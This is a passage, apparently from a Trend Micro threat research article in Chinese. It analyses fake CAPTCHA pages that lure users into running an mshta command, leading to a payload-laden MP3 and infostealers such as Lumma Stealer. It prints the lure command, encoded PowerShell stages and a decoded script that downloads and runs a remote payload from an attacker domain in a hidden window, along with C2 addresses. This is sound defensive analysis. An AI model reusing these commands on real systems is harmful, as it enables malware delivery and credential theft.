"C:\WINDOWS\system32\mshta.exe" hxxps://ernier[.]shop/lyricalsync.mp3 # ''Ι am nοt a rοbοt: САРТСНА Verification UID: 885203

C:\Users\srt\AppData\Local\Microsoft\Windows\INetCache\IE\TKYD709X\lyricalsync.mp3

我們的威脅情報發現了幾個與 hxxps://ernier[.]shop/lyricalsync[.]mp3 相關的參照網址 (referrer URL)。使用者若前往這些網址,就會連上假的 CAPTCHA 驗證網頁,要求使用者將一串惡意指令複製貼上到「執行」對話方塊內。這個行為在我們分析到的其他案例當中也都有發現。雖然每個 MP3 檔案確切的代管網址可能不同,但每個網址都包含一個參照網址,最終都將使用者重導至一個假的 CAPTCHA 網頁。

![hxxps://ernier[.]shop/lyricalsync[.]mp3 的參照網址 (referrer URL)。](/content/dam/trendmicro/global/en/research/25/e/unmasking-fake-captcha-cases-in-mxdr-investigations/Fig-8.png)



使用者若瀏覽其中的某個參照網址,就會被帶到一個假的 CAPTCHA 驗證網頁,網頁上的標題通常是「Verify You Are Human」(驗證您是真人) 或是「I’m not a robot」(我不是機器人)。

當使用者點選「I'm not a robot」(我不是機器人) 時,系統就會提示使用者複製一串惡意指令到自己的電腦上執行。以下是此範會看到的畫面:

如同其他 CAPTCHA 攻擊行動一樣,駭客會積極更新這些網站的網址和腳本。如圖 11 所示,就在我們第一次執行分析之後的隔天,駭客就使用了不同的網址,而且網頁的外觀也已經改變。這樣做可讓駭客維持營運的永續,只要某個網址被攔截或下架,他們就能馬上切換到新的網址。





每一個假的 CAPTCHA 網頁都含有一個腳本可以動態產生 mshta 指令並複製到使用者的剪貼簿,該指令指向某個代管惡意 HTA 或 MP3 檔案的遠端網站。指令採用了 Base64 編碼,並使用 JavaScript 腳本來自動解碼並複製到剪貼簿上。



「lyricalsync.mp3」檔案含有一個採用多重編碼的 JavaScript 腳本:先是 Base64 編碼,然後是十六進位編碼。乍看之下,它看似一個正常的音訊檔案,會播放 Reign on Me 的《Done With You》這首歌。

有時候,音訊檔案會直接內嵌在網頁當中。

在分析了多個案例的 MP3 檔案標頭之後,我們看到了一種一致的現象,這些檔案有很多似乎都來自無版權音樂網站:www[.]jamendo[.]com。駭客看來是下載了這些合法的音訊檔案來注入惡意 JavaScript,然後再將它們當成惡意程式散播工具。

![MP3 檔案的標頭都含有 jamendo[.]com 的資訊。](/content/dam/trendmicro/global/en/research/25/e/unmasking-fake-captcha-cases-in-mxdr-investigations/Fig-15.png)

這個 lyricalsync.mp3 檔案含有加密編碼後的 JavaScript 腳本,我們將它命名為「Trojan.JS.EMMENHTAL.SM」。當這個 MP3 檔案經由 mshta 執行時就會啟動腳本,接著腳本會經過多重解碼階段,最後才執行實際的惡意檔案。我們在其他案例也發現到類似的技巧。

當 lyricalsync.mp3 經由 mshta 執行時,它會啟動一個多重階段的解碼程序來躲避偵測機制,如下所示:

第一階段的 Base64 編碼腳本:

"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w h -nop -ep un -E JABSAHgAVQB6ACAAPQAgACcANgA5ADYANQA3ADgANQAzADcANAA2ADEANwAyADcANAAyAEQANQAwADcAMgA2AEYANgAzADYANQA3ADMANwAzADIAMAAyADIAMgA0ADYANQA2AEUANwA2ADMAQQA1ADcANAA5ADQARQA0ADQANAA5ADUAMgA1AEMANQAzADcAOQA3ADMANQA3ADQARgA1ADcAMwA2ADMANAA1AEMANQA3ADYAOQA2AEUANgA0ADYARgA3ADcANwAzADUAMAA2AEYANwA3ADYANQAv <redacted>

第二階段的十六進位編碼腳本:

$RxUz = '69657853746172742D50726F63657373202224656E763A57494E4449525C537973574F5736345C57696E646F7773506F7765725368656C6C5C76312E305C706F7765727368656C6C2E65786522202D417267756D656E744C69737420272D4E6F50726F66696C65272C272D457865637574696F6E506F6C696379272C27556E72657374726963746564272C272D436F6D6D616E64272C27535620396620285B4E65742E576<redacted>' -split '(.{2})' | Where-Object {$_} | ForEach-Object {[char]([convert]::ToInt32($_,16))};$RxUz = $RxUz -join ''; & $RxUz.Substring(0,3) $RxUz.Substring(3)

最終完全解碼的腳本:

iex "Start-Process \"$env:WINDIR\SysWOW64\WindowsPowerShell\v1.0\powershell.exe\" -ArgumentList '-NoProfile','-ExecutionPolicy','Unrestricted','-Command','SV 9f ([Net.WebClient]::New());SV 09h ''https://bi[.]yuoie[.]shop/750413b4e6897a671bc759e04597952a0be747830189873b.xlsx'';Set-Item Variable:/Ob9 (((( [Net.WebClient]::New()|Member)|Where-Object{(Get-ChildItem Variable:_).Value.Name-like'*nl*g*'}).Name));(Variable *uti*t).Value|ForEach-Object{(Get-ChildItem Variable:_).Value.InvokeCommand.( ( (Variable *uti*t).Value.InvokeCommand.PsObject.Methods|Where-Object{(Get-ChildItem Variable:_).Value.Name-like'*k*ript*'}).Name)}( (9f).Value.(GCI Variable:\Ob9).Value)(Item Variable:09h).Value}' -WindowStyle Hidden;$yiZLHS = $env:AppData;function qhlncfrI($oDusI, $lHglEMM){curl $oDusI -o $lHglEMM};function WpKhSwg(){function ELPZqDpBs($rurDrA){if(!(Test-Path -Path $lHglEMM)){qhlncfrI $rurDrA $lHglEMM}}}WpKhSwg;



最終解碼後的 PowerShell 腳本一開始會啟動一個新的 PowerShell 處理程序,這個處理程序既擁有不受限制的執行政策,也沒有使用者設定檔,因此可以避開資安偵測。接著,它會建立一個 WebClient 物件來連上另一個網址以便下載檔案:https://bi.yuoie[.]shop/750413b4e6897a671bc759e04597952a0be747830189873b.xlsx。在我們分析的當下,這個檔案還含有另一個經過高度加密編碼的 PowerShell 腳本。

此檔案會被下載至本機路徑,有可能是位於使用者的應用程式資料目錄內:

path: C:\Users\<username>\AppData\Roaming\750413b4e6897a671bc759e04597952a0be747830189873b.xlsx

為了避免被偵測,腳本會在隱藏的視窗內執行。此外,它還會定義一些函式來確認檔案路徑是否存在,並請使用 curl 別名來下載檔案 (如果尚未下載的話)。

PowerShell 腳本「750413b4e6897a671bc759e04597952a0be747830189873b.xlsx」會與下列網域通訊:

- buyvault[.]shop

- bi.yuoei[.]shop



接著,它會將程式碼注入 svchost.exe 當中,然後產生一個正常的檔案「C:\Windows\System32\OBE-Maintenance.exe」。這個檔案接下來會連上幕後操縱 (CC) 伺服器:176[.]65[.]141[.]165:8587。

下一步,它會使用一個儲存在「C:\Users\srt\AppData\Local\Temp\chrxxxx.tmp」當中的臨時使用者設定檔來啟動一個基於 Chromium 的瀏覽器 (如 Google Chrome)。接著會停用 GPU、啟用連接埠 8000,並且在 127.0.0.1:8000 上啟動一個可能不肖的本機網站伺服器,這很可能是用於 CC 通訊:

C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe

--user-data-dir="C:\Users\srt\AppData\Local\Temp\chr18E2.tmp" --explicitly-allowed-ports=8000 --disable-gpu --new-window "http://127.0.0.1:8000/356e38cd/8ed4f620"

C:\Program Files\Google\Chrome\Application\chrome.exe

--user-data-dir="C:\Users\srt\AppData\Local\Temp\chr4D53.tmp" --explicitly-allowed-ports=8000 --disable-gpu --new-window "http://127.0.0.1:8000/356e38cd/30a0f650"

除了 Lumma Stealer 之外,我們發現它還會呼叫「C:\Program Files\Windows Media Player\wmplayer.exe」,接著產生「AvastBrowserUpdate.exe」並載入一個惡意 DLL 檔案「goopdate.dll」,使用 DLL 側載方式來執行惡意程式碼 (我們將它命名為「PUA.Win32.FakeGoop.A.component」):

- C:\Users\srt\AppData\Roaming\IPEvcon\AvastBrowserUpdate.exe

- C:\Users\srt\AppData\Roaming\IPEvcon\goopdate.dll (3e2794400664f6ae9a9b27821bf01ca008f99e1d)



我們在另一個案例中發現加密編碼的 MP3 檔案會連上另一個網址來下載並執行另一個高度加密編碼的 PowerShell 腳本。該程式會連上檔案代管網站 MediaFire (download2431[.]mediafire[.]com) 來下載第二階段惡意檔案,最終下載 Lumma Stealer。

惡意檔案溯源

我們在分析這起假 CAPTCHA 攻擊時,發現了各種彼此關聯的入侵指標 (IoC),分別對應至各種已知的惡意程式家族。藉由追蹤網址之間的關係以及 VirusTotal 的監測資料,我們在高度的信心下建立了惡意程式派送基礎架構與惡意程式家族之間的關聯。透過這個方法,我們找出了與 Lumma Stealer、Emmental、Rhadamanthys、AsyncRAT 和 XWorm 相關的 IoC。以下是這些 IoC 與攻擊行動當中發現的惡意程式之間的關聯:

Lumma Stealer:經由 VirusTotal 的關係圖可發現有多個網址指向已知的 Lumma Stealer 散播節點。



Emmental (Retefe):我們之所以追溯至 Emmental 駭客集團,是因為我們觀察到的 CC 基礎架構與惡意程式散布機制與他們的重疊。這起攻擊行動當中發現的一些元素與先前記錄到的 Emmental 活動所看到的一致,進一步強化了這部分的可信度。



Rhadamanthys:與 Rhadamanthys 的關聯是因為其基礎架構與過去提交的惡意程式重疊,還有就是儲存庫之間的關係。從下圖可看到這些關聯,進一步證明這些 IoC 與已知的 Rhadamanthys 活動有關。

